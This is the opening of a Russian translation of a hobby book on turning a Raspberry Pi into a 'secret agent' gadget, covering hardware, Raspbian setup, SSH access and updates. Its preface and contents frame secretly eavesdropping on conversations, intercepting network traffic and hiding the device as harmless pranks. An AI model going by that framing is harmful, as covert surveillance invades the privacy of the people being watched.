



Опираясь на опыт сообщества

Raspberry Pi для секретных агентов

Превратите свой Raspberry Pi в собственный набор инструментов секретного агента с помощью этого набора захватывающих проектов

Стефан Шогелид

Raspberry Pi для секретных агентов, второе издание

Превратите свой Raspberry Pi в собственный набор инструментов секретного агента с помощью этого набора захватывающих проектов.

Стефан Шогелид

Об авторе

Стефан Шогелид вырос в 1980-х годах в Швеции, увлекшись 8-битными консолями, Amiga и BBS. Имея опыт системного и сетевого администрирования, он собирал чемоданы для Юго-Восточной Азии и продолжал работать в ИТ в течение многих лет, пока любовь и волшебный шар восьмерки не посоветовали ему искать новые возможности на североамериканском континенте.

Raspberry Pi - это последний гаджет, который привлек внимание Стефана, и после долгих попыток и изучения уникальных свойств Pi, он запустил веб-сайт PiLFS (<http://www.intestinate.com/pilfs>), который учит читателя, как создать свой собственный дистрибутив GNU / Linux и приложения, которые особенно полезны для Raspberry Pi.

Хочу поблагодарить Антона за то, что он терпел мои поздние вечерние сочинения. Особая благодарность моему брату за то, что он показал мне Юго-Восточную Азию, и моим родителям за то, что они купили мне компьютер вместо мопеда.

Оглавление

Предисловие	1
Глава 1: Готовимся к нехорошему	5
Краткий урок истории о Pi	5
Все плюсы и минусы Raspberry Pi	6
разъемы GPIO	7
Видеоразъем RCA	7
Аудиоразъем	7
Индикаторы состояния	7
USB	7
Сеть Ethernet	7
Разъем камеры CSI	8
HDMI	8
Питание	8
SD-карта	9
Установка ОС Raspbian на SD-карту	9
Получение NOOBS	9
Форматирование SD-карты	10
Запуск NOOBS	10
Загрузка и настройка Raspbian	12
Основные команды для исследования вашего Pi	14
Получение справки по командам	14
Доступ к Pi по сети с помощью SSH	15
Настройка проводной сети	15
Настройка сети Wi-Fi	16
Подключение к Pi из Windows	17
Подключение к Pi из Mac OS X или Linux	18
Важность скрытой установки	18
Поддержание вашей системы в актуальном состоянии	19

Резервное копирование SD-карты	19
Полное резервное копирование SD-карты в Windows	20
Полное резервное копирование SD-карты в MAC OS X	21
Полное резервное копирование SD-карты в Linux	22
Резюме	24
Глава 2: Звуковые выходы	25
Настройка аудиогаджетов	25
Представляем звуковую систему ALSA	25
Регулировка громкости	26
Переключение между HDMI и аналоговым аудиовыходом	28
Тестирование динамиков	28
Подготовка к записи	28
Тестирование микрофона	30
Отсечение, искажение обратной связи и улучшение качества звука	31
Запись разговоров для последующего извлечения	32
Запись в файл WAV	32
Запись в файл MP3 или OGG	32
Создание сочетаний клавиш с ярлыками	34
Обеспечьте безопасность ваших записей с tmux	35
Подслушивание разговоров на расстоянии	37
Прослушивание в Windows	37
Разговор в Mac OS X или Linux	39
Разговор с людьми на расстоянии	40
Разговор в Windows	41
Прослушивание в Mac OS X или Linux	41
Странные и чудесные искажения голоса	42
Ваш компьютер говорит	44
Планирование ваших звуковых действий	44
Запуск при включении	45
Запланированный старт	48
Управление продолжительностью записи	49
Начать запись с обнаружением шума	50
Вызов ваших коллег-агентов	51
Настройка SIP Witch	52
Подключение программных телефонов	54
Windows (MicroSIP)	55
Mac OS X (Telephone)	56
Linux (SFLphone)	56
Android (CSipSimple)	57
iPhone/iPad (Linphone)	57

Запуск софтбона на Pi	58
Шифрование паролей SIP Witch	58
Настройка Linphone	59
Воспроизведение файлов с Linphone	60
Бонусный однострочный семплер	61
Резюме	61
Глава 3: Мастер веб-камеры и видео	63
Настройка камеры	63
Встречайте драйверы USB Video Class и Video4Linux	64
Изучение модуля камеры	65
Знакомство с USB-веб-камерой	66
Определение возможностей вашей веб-камеры	67
Захват цели на пленку	68
Просмотр камеры в медиаплеере VLC	71
Просмотр в Windows	71
Просмотр в Mac OS X	72
Просмотр в Linux	72
Запись видеопотока	73
Запись в Windows	73
Запись в Mac OS X	74
Запись в Linux	74
Обнаружение злоумышленника и включение сигнализации	74
Создание начальной конфигурации движения	75
Попробуйте Motion	77
Сбор доказательств	80
Просмотр доказательств	82
Подключение дополнительных камер	82
Подготовка потока с веб-камеры в Windows	82
Подготовка потока с веб-камеры в Mac OS X	83
Настройка движения для нескольких входных потоков	84
Строительство стены наблюдения за безопасностью	85
Просмотр камеры через Интернет	87
Включение и выключение телевизора с помощью Pi	89
Планирование видеозаписи или напуганного воспроизведения	90
Резюме	93
Глава 4: Розыгрыши Wi-Fi - Исследование вашей сети	95
Обзор всех компьютеров в вашей сети	95
Мониторинг воздушного пространства Wi-Fi с помощью Kismet	96
Подготовка Kismet к запуску	97
Первая сессия Kismet	98
Добавление звука и речи	100
Включение обнаружения точки доступа Rouge	101
Составление карты вашей сети с помощью Nmap	102

Узнаем, чем занимаются другие компьютеры	105
Как шифрование меняет правила игры	108
Журнал трафика	109
Серфинг через плечо в Elinks	109
Отправка неожиданных изображений в окна браузера	110
Удаление всех посетителей из вашей сети	111
Защита вашей сети от Ettercap	112
Анализ дампа пакетов с помощью Wireshark	114
Запуск Wireshark в Windows	115
Запуск Wireshark в Mac OS X	115
Запуск Wireshark в Linux	116
Динамическое DNS, переадресации портов и туннелирования	116
Динамический DNS	117
Выбор доменного имени	118
Проверка вашего доменного имени	118
Обновление вашего доменного имени	119
Экспедирирование портов	120
Добавление правила переадресации	121
Проверка переадресации порта	122
Port forwarding security	123
Наконец подключено	124
Туннелирование	124
Туннелирование портов в Windows	125
Туннелирование портов в Linux или Mac OS X	127
Создание диверсии с помощью чат-бота	128
Представляем XMPP	129
Полезная ненормативная лексика	129
Подключение к чату Facebook	130
Подключение к чату Google	130
Подключение к серверам XMPP	131
Как избежать ненормативной лексики	131
Проект AgentBot	132
Пробуждение бота	134
Сохранение разговоров в секрете с помощью шифрования	135
Резюме	138
Глава 5: Отправляясь на бездорожье	139
Обеспечение работы Pi всухую с помощью корпуса и батарей	139
Настройка двухточечной сети	140
Создание прямого проводного соединения	140
Назначение статического IP-адреса в Windows	141
Назначение статического IP-адреса в Mac OS X	142
Назначение статического IP-адреса в Linux	143

Создание специальной сети Wi-Fi	144
Подключение к одноранговой сети Wi-Fi в Windows	146
Подключение к одноранговой сети Wi-Fi в Mac OS X	147
Превращение Pi в точку доступа Wi-Fi	147
Отслеживание местонахождения Pi с помощью GPS	150
Отслеживание положения GPS в Google Earth	151
Подготовка GPS-маяка на Pi	152
Настройка Google Earth	152
Настройка регистратора путевых точек GPS	153
Отображение данных GPS от Kismet	153
Использование GPS в качестве источника времени	154
Настройка GPS при загрузке	155
Управление Pi с помощью смартфона	156
Android (Raspi SSH)	157
iPhone / iPad (удаленный SSH)	157
Общие команды дистанционного управления	158
Получение обновлений статуса от Pi	159
Пометка твитов с помощью GPS-координат	162
Отправка обновлений по электронной почте	164
Планирование регулярных обновлений	166
Доступ к файлам откуда угодно с Dropbox	166
Хранение ваших данных в секрете с помощью шифрования	168
Стирание Pi, если он попадет в чужие руки	171
Шифрование вашего дома с помощью eCryptfs	171
Оснащение механизма самоуничтожения	173
Резюме	177
Выпускной	178

Предисловие

Raspberry Pi был разработан с целью популяризации основ информатики в школах, но Pi также представляет собой долгожданное возвращение к простым, увлекательным и открытым проектам.

Использование гаджетов для целей, отличных от тех, которые предназначены для озорства и шалостей, всегда было важной частью внедрения новой технологии и создания ее собственной.

Имея компьютер Raspberry Pi за 25 долларов и несколько обычных USB-гаджетов, любой может позволить себе стать секретным агентом.

О чем эта книга

В главе 1 «Готовимся к нехорошему» рассказывается о первоначальной настройке Raspberry Pi и его подготовке к скрытым операциям без подключения к Интернету.

В главе 2 «Звуковые выходы» вы узнаете, как подслушивать разговоры или разыгрывать друзей, передавая свой собственный искаженный голос на расстоянии.

В главе 3, Мастер веб-камеры и видео, показано, как настроить видеопоток с веб-камеры, который можно использовать для обнаружения злоумышленников или для постановки запугивания при воспроизведении.

В главе 4 «Шутки с Wi-Fi - исследование вашей сети» рассказывается, как перехватывать трафик, проходящий через вашу сеть, управлять им и следить за ним.

В главе 5, «Отправляясь на бездорожье», вы узнаете, как зашифровать ваш Pi и отправить его в командировки, оставаясь на связи через смартфон, GPS и обновления Twitter.

Что вам понадобится для этой книги

Для максимального удовольствия рекомендуется следующее оборудование:

- Компьютер Raspberry Pi (модель А, В или В +)
- SD-карта (минимум 4 ГБ)
- USB-концентратор с питанием (проекты проверены с Belkin F5U234V1)
- ПК / ноутбук под управлением Windows, Linux или Mac OS X с внутренним или внешним устройством чтения SD-карт.
- USB-микрофон
- Модуль камеры или веб-камера USB (проекты проверены с Logitech C110)
- USB-адаптер Wi-Fi (проекты проверены с TP-Link TL-WN822N)
- USB-приемник GPS (проекты проверены с Columbus V-800)
- Литий-полимерный аккумулятор (проекты проверены с помощью DigiPower JS-Flip)
- Телефон Android или iPhone (проекты проверены с HTC Desire и iPhone 4s)

Все программы, упомянутые в этой книге, являются бесплатными и могут быть загружены из Интернета.

Для кого эта книга

Эта книга предназначена для всех озорных владельцев Raspberry Pi, которые хотели бы, чтобы их компьютер превратился в изящный шпионский гаджет, который можно было бы использовать в серии розыгрышей и проектов. Для работы с книгой не требуется никаких предыдущих навыков, и если вы новичок в Linux, вы усвоите большинство основ в процессе ознакомления с материалом книги.

1

Готовимся к нехорошему

Добро пожаловать, друзья-шутники и озорники, в начало вашего пути к более незаметному образу жизни. Естественно, вам всем не терпится приступить к работе с интересными вещами, поэтому мы посвятим эту первую короткую главу только основным шагам, которые вам понадобятся для запуска и работы Raspberry Pi.

Сначала мы поближе познакомимся с нашим гаджетом, а затем рассмотрим установку и настройку операционной системы Raspbian.

В конце этой главы вы сможете подключиться к Raspberry Pi через локальную сеть и быть в курсе последних и лучших программ для вашего Pi.

Краткий урок истории о Пи

Raspberry Pi - это компьютер размером с кредитную карту, созданный некоммерческой организацией Raspberry Pi Foundation в Великобритании. Все началось, когда парень по имени Эбен Аптон (ныне сотрудник Broadcom) собрался со своими коллегами в компьютерной лаборатории Кембриджского университета, чтобы обсудить, как они могут вернуть тот вид простого программирования и экспериментов, который был широко распространен среди детей в 1980-х годах на домашних компьютерах, таких как BBC Micro, ZX Spectrum и Commodore 64.

После нескольких лет работы Фонд разработал два дизайна Raspberry Pi. Модель B за 35 долларов была выпущена первой, примерно в феврале 2012 года, изначально с 256 МБ оперативной памяти. Вторая ревизия с 512 МБ ОЗУ была анонсирована в октябре 2012 года, а модель A за 25 долларов поступила в продажу в следующем году, в феврале 2013 года.


В июле 2014 года, когда по всему миру было продано более 3 миллионов Pis, Фонд представил Raspberry Pi Model B +, последнюю версию платы за 35 долларов, включающую многочисленные улучшения, запрошенные постоянно растущим сообществом Pi.

В следующей таблице показаны различия между моделями Raspberry Pi:

Что на борту?	Модель А	Модель В	Модель В+
Память (RAM)	256 MB	512 MB	512 MB
USB порты	1	2	4
Тип карты памяти	Стандартная SD	Стандартная SD	Micro SD
Потребляемая мощность	300 mA (1.5 Вт)	700 mA (3.5 Вт)	600 mA (3.0 Вт)
Сеть Ethernet	нет	да	да

Все плюсы и минусы Raspberry Pi

В основе Pi лежит система Broadcom BCM2835 на кристалле (SOC) - представьте себе все стандартные аппаратные компоненты ПК, встроенные в небольшой чип. ЦП называется ARM1176JZF-S, работает на частоте 700 МГц и принадлежит к семейству ARM11 архитектуры ARMv6. Что касается графики, Pi оснащен графическим процессором Broadcom VideoCore IV, который достаточно мощный для такого крошечного устройства и способен воспроизводить видео в формате Full HD. На следующем рисунке показана Raspberry Pi Model B:



Плата Raspberry Pi Model B с отображением основных компонентов

Разъемы GPIO

На краю платы мы находим контакты ввода / вывода общего назначения (GPIO), которые, как следует из названия, могут использоваться для любых общих работ и для взаимодействия с другими устройствами.

Видеоразъем RCA

Видеоразъем RCA предназначен для композитного видеовыхода, который мы можем использовать для подключения Pi к одному из этих старых телевизоров с помощью соединительного кабеля RCA. На модели B + этот разъем совмещен с аудиоразъемом.

Аудиоразъем

Мы можем получить звук из Pi, либо через кабель HDMI, подключенный к монитору, либо через аналоговый аудиоразъем 3,5 мм с помощью наушников или настольных динамиков.

Индикаторы состояния

Индикаторы состояния используются, чтобы сообщить нам, чем сейчас занимается Pi. Они имеют следующие значения:

- Зеленый свет с надписью ACT будет мигать всякий раз, когда Pi обращается к данным с SD-карты.
- Красный индикатор с надписью PWR должен гореть постоянно, пока на Pi подается питание.
- На модели B три оставшихся светодиода загораются, когда сетевой кабель подключен к порту Ethernet USB.

USB

Порты USB 2.0 позволяют нам подключать клавиатуры, мыши и, что наиболее важно для нас, ключи Wi-Fi, микрофоны, видеокамеры и приемники GPS. Мы также можем расширить количество доступных USB-портов с помощью USB-концентратора с автономным питанием.

Сеть Ethernet

Порт Ethernet позволяет нам подключать Pi к сети с максимальной скоростью 100 Мбит / с. Чаще всего это домашний маршрутизатор или коммутатор, но его также можно подключить напрямую к ПК или ноутбуку. Для проводных сетевых подключений используется витая пара категории 5.

Разъем камеры CSI


Последовательный интерфейс камеры (CSI) - это то место, где официальный модуль камеры Raspberry Pi подключается с помощью гибкого плоского кабеля.

HDMI

Разъем мультимедийного интерфейса высокой четкости (HDMI) используется для подключения Pi к современному телевизору или монитору. По кабелю можно передавать видео с высоким разрешением до 1920 x 1200 пикселей и цифровой звук. Он также поддерживает функцию под названием Consumer Electronics Control (CEC), которая позволяет нам использовать Pi в качестве пульта дистанционного управления для многих распространенных телевизоров.

Питание

Вход питания на Raspberry Pi - это разъем Micro-USB типа B на 5 В постоянного тока. Затем для питания Pi подключается источник питания со стандартным кабелем USB-micro-USB, например, обычное зарядное устройство для сотового телефона.

 Самые частые проблемы, о которых сообщают пользователи Raspberry Pi, без сомнения, вызваны недостаточным источником питания и энергоемкими USB-устройствами. Если вы испытываете случайные перезагрузки или ваш порт Ethernet или подключенное USB-устройство внезапно перестает работать, вполне вероятно, что ваш Pi не получает достаточно стабильного питания.



Блок питания 5,25 В, 1 А с кабелем USB - Micro-USB

Взгляните на описание, напечатанное на адаптере питания. Напряжение должно составлять от 5 В до 5,25 В, а сила тока должна быть не менее 700 мА. Настоятельно рекомендуется официальный источник питания 2А.

Вы можете помочь своему Pi, переместив свои устройства на USB-концентратор с автономным питанием (концентратор, у которого есть собственный источник питания).

Также обратите внимание, что Pi очень чувствителен к устройствам, которые вставляются или удаляются во время работы, и питание вашего Pi от USB-порта другого компьютера обычно не работает.

SD карта

SD-карта - это то место, где живут все наши данные, и Pi не запустится, если она не вставлена в слот. Raspberry Pi Model A и B использует SD-карту стандартного размера, а Model B + использует крошечный Micro SD.

SD-карты обладают широким спектром возможностей хранения данных. Для проектов, описанных в этой книге, рекомендуется карта с объемом памяти не менее 4 ГБ.


SD-карты также имеют номер класса, который указывает скорость чтения / записи карты - чем выше, тем лучше.

Установка ОС Raspbian на SD-карту

Компьютеры не могут делать ничего полезного без операционной системы, и Pi не исключение. Чтобы помочь нам добавить его, мы будем использовать простой менеджер установки операционной системы под названием New Out Of The Box Software (NOOBS). NOOBS позволит нам выбирать из обширного списка операционных систем, доступных для Pi, но мы будем придерживаться официально рекомендованной ОС - дистрибутива Raspbian GNU / Linux.

Получение NOOBS

Есть два основных способа получить NOOBS. Вы можете либо купить его, предустановленный на SD-карте, у дилера Raspberry Pi, либо загрузить NOOBS самостоятельно и скопировать его на пустую SD-карту на компьютере со слотом для SD-карты.




Если у вас есть доступ к компьютеру, но на нем нет слота для SD-карты, разумным выбором будет приобретение внешнего устройства чтения / записи SD-карт. Они недороги, и есть вероятность, что вы рано или поздно захотите переустановить или попробовать другую операционную систему на своей SD-карте.

Чтобы загрузить NOOBS, посетите сайт <http://www.raspberrypi.org/downloads>, где у вас есть возможность загрузить полный установщик, который включает образ операционной системы Raspbian размером около 740 МБ, или облегченный пакет, который позволяет вам выбирать другие операционные системы для установки через проводное соединение Ethernet. Просто нажмите на ссылку для получения полного ZIP-файла и дождитесь начала загрузки или используйте торрент-ссылку, если хотите, но мы не будем рассматривать это в этой книге.

Форматирование SD-карты

Прежде чем мы скопируем NOOBS на SD-карту, она должна быть пустой и отформатированной в файловой системе FAT. Для этого вы можете использовать собственное приложение операционной системы вашего компьютера или, желательно, утилиту SD Formatter, предлагаемую SD Association по адресу <http://www.sdcard.org/downloads>. Выполните следующие шаги, чтобы отформатировать SD-карту:

1. Загрузите и установите утилиту для Windows или Mac.
2. Вставьте SD-карту и запустите приложение.
3. Убедитесь, что SD Formatter определил правильный объем вашей SD-карты.
4. Нажмите кнопку «Параметры» и включите настройку размера формата.
5. Нажмите «Форматировать», чтобы стереть и отформатировать SD-карту:




SD Formatter, работающий в Windows

Запуск NOOBS


Хорошо, вы достаточно долго были терпеливы; пришло время покататься на вашем Пи!

Отформатировав SD-карту и завершив загрузку NOOBS, извлеките ZIP-файл NOOBS и скопируйте все содержимое на SD-карту.




Для этого первого рейса рекомендуется не спешить с периферийными устройствами, пока мы не настроим Pi должным образом и не проверим базовую стабильную работу. Подключите USB-клавиатуру и мышь, монитор или телевизор, а также адаптер Wi-Fi или кабель Ethernet, подключенный к домашнему роутору. Наконец, вставьте SD-карту и подсоедините кабель питания.

Через несколько секунд вы должны увидеть запуск NOOBS с напоминанием о том, что если вы когда-нибудь захотите вернуться к NOOBS в будущем, для восстановления или опробовать другую операционную систему, просто удерживайте клавишу Shift, когда увидите сообщение.



Наконец, установите флажок рядом с Raspbian и щелкните значок «Установить».




Выбор Raspbian для установки в NOOBS

Установка займет около 20 минут в зависимости от скорости вашей SD-карты.

Загрузка и настройка Raspbian

После того, как NOOBS завершит установку Raspbian и ваш Pi будет перезагружен, вы должны увидеть, как на вашем дисплее прокручивается текст. Это сообщения о состоянии загружаемого ядра Linux.



raspi-config application running on first boot

Вывод будет остановлен через минуту, и вам будет представлено приложение типа меню под названием `raspi-config`. Используйте клавиши со стрелками для навигации и нажмите клавишу `Enter`, чтобы выбрать параметры меню. Доступны следующие варианты меню:

- **Expand Filesystem:** эта опция полезна только тогда, когда вы записываете образ Raspbian напрямую на SD-карту, без использования NOOBS. Для нас этот шаг уже пройден.
- **Change User Password:** выберите этот параметр, чтобы изменить по умолчанию пароль для пользователя `pi`. Это настоятельно рекомендуется. На всякий случай, если вы забудете его, пароль по умолчанию - `raspberrypi`.
- **Enable Boot to Desktop/Scratch:** эта опция автоматически запускает графический рабочий стол или среду программирования Scratch при каждой загрузке Pi. Поскольку в этой книге мы в основном будем работать с командной строкой, рекомендуется оставить этот параметр как есть.
- **Internationalisation Options:** это меню позволяет добавлять в систему неанглийские языки и раскладки клавиатуры. Что еще более важно, оно позволяет вам установить соответствующий часовой пояс, потому что от этого зависит любое расписание, которое мы будем использовать в следующих главах. Также хорошо иметь соответствующее время в файлах журнала.
- **Enable Camera:** выберите этот параметр, если у вас есть модуль камеры, подключенный к разъему CSI на плате Raspberry Pi.

- **Add to Rastrack:** это совершенно необязательный способ добавления вашего Pi на онлайн-карту (<http://rastrack.co.uk>), которая отслеживает, где люди используют Raspberry Pi по всему миру.
- **Overclock:** эта опция позволяет вам добавить турбо-ускорение к Pi. Экспериментируйте с разгоном только после того, как убедитесь, что ваша система стабильно работает со скоростью по умолчанию. Также обратите внимание, что хотя разгон не приведет к аннулированию гарантии Pi, он может сократить срок его службы.

Меню **Advanced Options** содержит следующие параметры:

- **Overscan:** если вы видите толстые черные границы вокруг синего фона на вашем мониторе, выберите этот параметр и `disable` - отключите, чтобы они исчезли при следующей загрузке Pi.
- **Hostname:** Имя хоста: этот параметр позволяет вам изменить имя вашего Pi, как оно отображается на других компьютерах в вашей локальной сети. Ваш домашний роутер должен преобразовать это имя в соответствующий IP-адрес Pi, как мы увидим позже в этой главе. Имя хоста по умолчанию - `raspberrypi`.
- **Memory Split:** этот параметр позволяет вам изменить объем памяти вашего Pi, который может использовать графический процессор (GPU). Чтобы использовать модуль камеры или воспроизводить HD-фильмы, графическому процессору требуется 128 МБ ОЗУ.
- **SSH:** выберите этот параметр, чтобы включить или отключить службу Secure Shell. SSH - очень важная часть нашей настройки и позволяет нам удаленно входить в систему Pi с другого компьютера. Он активен и включен по умолчанию, так что пока оставьте этот параметр в покое.
- **SPI:** этот параметр включает поддержку определенной группы дополнительных плат, которые подключаются к разъему GPIO Pi.
- **I2C:** этот параметр включает поддержку группы дополнительных микросхем, которые общаются через I2C, например, модули часов реального времени.
- **Serial:** этот параметр разрешает или запрещает обмен данными с Pi через последовательный кабель и терминальное приложение, работающее на другом компьютере.
- **Audio:** этот параметр можно использовать для принудительного вывода звука через HDMI или аналоговый аудиоразъем.
- **Update:** этот параметр попытается обновить само приложение `raspi-config` до последней версии. Вы можете пока оставить эту опцию в покое, так как мы позаботимся о том, чтобы программа была обновлена позже в этой главе.

Когда вы будете довольны конфигурацией, выберите «`Finish - Готово`» и «`Yes - Да`», чтобы перезагрузить Pi.

При появлении запроса на вход в систему `raspberrypi` введите «`pi`» в качестве имени пользователя и введите пароль, который вы выбрали.

Основные команды для исследования вашего Pi

Теперь, когда вы вошли в систему, давайте взглянем на несколько из нескольких сотен возможных команд, которые вы можете ввести в командной строке. Когда команда запускается с добавлением `sudo`, она запускается с привилегиями суперпользователя или `root`. Это эквивалент пользователя-администратора в мире Windows.

Команда	Описание
<code>sudo raspi-config</code>	Запускает <code>raspi-config</code> , который позволит вам перенастроить вашу систему.
<code>sudo reboot</code>	Перезагружает Pi.
<code>sudo poweroff</code>	Подготавливает Pi к выключению. Всегда вводите это перед тем, как вынуть вилку из розетки!
<code>sudo su</code>	становится пользователем <code>root</code> . Только будьте осторожны, чтобы ничего по ошибке не удалить!
<code>df / -h</code>	Отображает объем доступного дискового пространства на SD-карте.
<code>free -h</code>	Отображает информацию об использовании памяти.
<code>date</code>	Здесь отображается текущее время.
<code>top</code>	Он запускает диспетчер задач, который показывает запущенные процессы с приложениями, наиболее требовательными к ЦП. Нажмите <code>Q</code> , чтобы выйти.
<code>exit</code>	Он выведет вас из текущей оболочки или сеанса SSH.
<code>sudo touch /forcefsck</code>	Это позволит вашему Pi проверить / восстановить корневую файловую систему при следующей загрузке. Это полезная команда, если вы подозреваете, что данные вашей SD-карты могут быть повреждены.

Получение помощи с командами

Вот несколько приемов, которые помогут вам освоить командную строку Linux:

- **Command tab completion:** Завершение вкладки команд: если вы не можете вспомнить точное название команды, но думаете, что она начинается с `raspi`, начните вводить первые несколько букв и дважды нажмите клавишу `Tab`, чтобы получить список всех команд, начинающихся с этих букв. . Завершение табуляции также может сэкономить вам немного времени при вводе путей к каталогам и имен файлов.

- **Manual pages:** к большинству команд прилагается руководство, в котором более подробно описано использование команды. Например, чтобы прочитать руководство для верхнего приложения, введите `man top`. Используйте клавиши со стрелками для прокрутки и нажмите `Q`, чтобы выйти.
- **Built-in help:** большинство команд можно попросить распечатать текст справки об их использовании. Два наиболее распространенных аргумента - это `--help` и `-h`. Например, чтобы увидеть текст справки по команде `ls`, введите `ls --help`.

Доступ к Pi по сети с помощью SSH

Практически все розыгрыши и проекты в этой книге будут выполняться из командной строки при удаленном входе в Pi через сеть через SSH. Прежде чем мы сможем это сделать, нам нужно убедиться, что наш Pi доступен, и нам нужно знать его IP-адрес. Сначала рассмотрим проводные сети, затем Wi-Fi.

Настройка проводной сети

Итак, вы подключили соединительный кабель Ethernet к Pi и подключили его к домашнему маршрутизатору, что теперь? Что ж, должны быть всевозможные мигающие огни как вокруг порта вашего роутера, так и на вашем Pi.

Следующее, что должно произойти, - это чтобы маршрутизатор назначил IP-адрес Pi, используя протокол динамической конфигурации хоста (DHCP). DHCP - это обычная служба сетевого оборудования, которая раздает уникальные IP-адреса всем компьютерам, которые хотят присоединиться к сети.

Давайте посмотрим на адрес, назначенный порту Ethernet (`eth0`) на самом Pi, используя следующую команду:

```
pi@raspberrypi ~ $ ip addr show eth0
```

Если ваша служба DHCP работает правильно, вы должны увидеть строку, подобную следующему выводу:

```
inet 192.168.1.20/24 brd 192.168.1.255 scope global eth0
```

Цифры между `inet` и символом `/` - это IP-адрес вашего Pi, в данном случае `192.168.1.20`.

Если в вашем выводе нет строки, начинающейся с `inet`, скорее всего, в вашем роутере отсутствует служба DHCP или ее необходимо включить или настроить. Как именно это сделать, выходит за рамки этой книги, но почитайте руководство для вашего роутера и выполните поиск по запросу `dhcp`.

Информацию о настройке сети со статическим адресом без DHCP см. В разделе «Настройка двухточечной сети» в главе 5 «Использование Pi в бездорожье».


Настройка сети Wi-Fi

Самый простой способ настроить сеть Wi-Fi - использовать прилагаемое графическое приложение WiFi Config. Поэтому мы кратко войдем в графическую среду рабочего стола, настроим Wi-Fi и сохраним информацию, чтобы ключ Wi-Fi автоматически связался с вашей точкой доступа при загрузке.

Если у вас под рукой есть USB-концентратор, вы захотите подключить клавиатуру, мышь и адаптер Wi-Fi прямо сейчас. Хотя вполне возможно выполнять следующие действия, используя только клавиатуру, мышь будет очень удобна:

1. Введите `startx`, чтобы запустить графическую среду рабочего стола.
2. Нажмите кнопку «Меню» и выберите «Конфигурация Wi-Fi» в разделе «Настройки».
3. В раскрывающемся меню **Network** выберите **Add** - добавить.
4. Введите информацию о своей точке доступа и нажмите кнопку **Add** - добавить.

Если вы не уверены в типе аутентификации вашей точки доступа, нажатие «Scan - Сканировать» может помочь вам в этом разобраться.



Добавление точки доступа в Wi-Fi Config

5. Ваш адаптер Wi-Fi сразу же подключится к точке доступа и должен получить IP-адрес, указанный на вкладке **Current Status** (Текущий статус).
6. В раскрывающемся меню **File** выберите **Save Configuration** (Сохранить конфигурацию).
7. Закройте приложение и выйдите из среды рабочего стола.

Чтобы узнать об арендованном IP-адресе вашего адаптера Wi-Fi (wlan0), не заходя на графический рабочий стол, используйте следующую команду:

```
pi@raspberrypi ~ $ ip addr show wlan0
```

Вы должны увидеть строку, похожую на следующий результат:

```
inet 192.168.1.15/24 brd 192.168.1.255 scope global wlan0
```

Цифры между `inet` и символом `/` - это IP-адрес вашего Pi, в данном случае 192.168.1.15.

Чтобы получить информацию о связанной точке доступа и качестве сигнала, используйте команду `iwconfig`.

Подключение к Pi из Windows

Мы будем использовать приложение под названием PuTTY для подключения к службе SSH на Pi. Необходимо выполнить следующие шаги:

1. . Чтобы загрузить приложение, посетите этот адрес <http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html>.
2. Загрузите комплексный установщик Windows под названием `putty-0.63-installer.exe`, поскольку утилиты копирования файлов пригодятся в следующих главах.
3. Установите приложение, запустив установщик.
4. Запустите PuTTY с помощью ярлыка в меню «Пуск».
5. В поле Имя хоста (или IP-адрес) введите IP-адрес вашего Pi, который мы узнали ранее. Если ваша сеть предоставляет удобную локальную службу DNS, вы можете ввести `raspberrypi.` (с точкой в конце) вместо IP-адреса; попробуйте и посмотрите, работает ли это.
6. Нажмите **Open** (открыть), чтобы инициировать подключение к Pi.
7. При первом подключении к Pi или любой другой системе через SSH вам будет предложено предупреждение и возможность проверить отпечаток ключа RSA удаленной системы, прежде чем продолжить. Это функция безопасности, предназначенная для обеспечения подлинности удаленной системы. Поскольку мы знаем, что наш Pi действительно является нашим Pi, выберите **Yes (Да)**, чтобы доверять этому ключу и продолжить соединение.

8. Войдите в систему как pi и введите пароль, который вы выбрали ранее, с помощью raspi-config.
9. Теперь вы вошли в систему как пользователь pi. Когда у вас будет достаточно розыгрышей за день, введите exit, чтобы завершить сеанс SSH.

Подключение к Pi из Mac OS X или Linux

И Mac OS X, и Linux поставляются с SSH-клиентами командной строки. Следуйте этим шагам:

1. Откройте терминал (расположенный в / Applications / Utilities на Mac).
2. Введите следующую команду, но замените [IP-адрес] на конкретный IP-адрес вашего Pi, который мы узнали ранее:

```
$ ssh pi@[IP address]
```

Если ваша сеть предоставляет удобную локальную службу DNS, вы можете ввести raspberrypi вместо IP-адреса, попробуйте и посмотрите, работает ли он.
3. При первом подключении к Pi или любой другой системе через SSH вам будет предложено предупреждение и возможность проверить отпечаток ключа RSA удаленной системы, прежде чем продолжить. Это функция безопасности, предназначенная для обеспечения подлинности удаленной системы. Поскольку мы знаем, что наш Pi действительно является нашим Pi, выберите Да, чтобы доверять этому ключу и продолжить соединение.
4. Введите пароль пользователя pi, который вы выбрали ранее с помощью raspi-config.
5. Теперь вы вошли в систему как пользователь pi. Когда у вас будет достаточно розыгрышей за день, введите exit, чтобы завершить сеанс SSH.

Важность хитрой бессмысленной установки

Вам может быть интересно, почему мы вообще беспокоимся о SSH и вводим что-то в командной строке, когда Raspbian поставляется с прекрасной графической средой рабочего стола и целым репозиторием приложений с графическим интерфейсом. Что ж, первая причина заключается в том, что нам нужна вся мощность процессора, которую мы можем получить от Pi для наших проектов. С текущими графическими драйверами для X (графическая система) рабочий стол потребляет слишком много ресурсов Pi, а ЦП больше озабочен перерисовкой причудливых окон, чем запуском наших озорных приложений.

Вторая причина - невидимость и скрытность. Обычно мы хотим иметь возможность скрыть наш Pi с помощью как можно меньшего количества проводов, идущих туда-сюда. Очевидно, что Pi, спрятанный в комнате, становится намного более заметным, если кто-то спотыкается о подключенный монитор или клавиатуру. Вот почему мы гарантируем, что всеми нашими розыгрышами можно управлять и запускать из удаленного места.

Поддержание вашей системы в актуальном состоянии

Усилия сообщества, такие как Raspbian и дистрибутив Debian, на котором он основан, постоянно совершенствуются и улучшаются сотнями разработчиков каждый день. Все они изо всех сил стараются, чтобы Pi работал как можно более плавно, поддерживал как можно больше различных периферийных устройств и устранял любые обнаруженные программные ошибки.

Все эти улучшения приходят к вам в виде обновлений пакетов и прошивки. Чтобы поддерживать вашу ОС Raspbian в актуальном состоянии, вам необходимо знать следующие три команды:

- `sudo apt-get update`: извлекает информацию о том, какие пакеты были обновлены.
- `sudo apt-get dist-upgrade`: установка обновленных пакетов. Выберите Да, когда будет предложено установить.
- `sudo rpi-update`: обновление до последней версии микропрограммы из репозитория Raspberry Pi Foundation на GitHub (онлайн-служба управления исходным кодом).

Обновления прошивки больше связаны с устройством Raspberry Pi и могут содержать улучшения ядра Linux, новые драйверы для USB-гаджетов или исправления стабильности системы.

Резервное копирование SD-карты


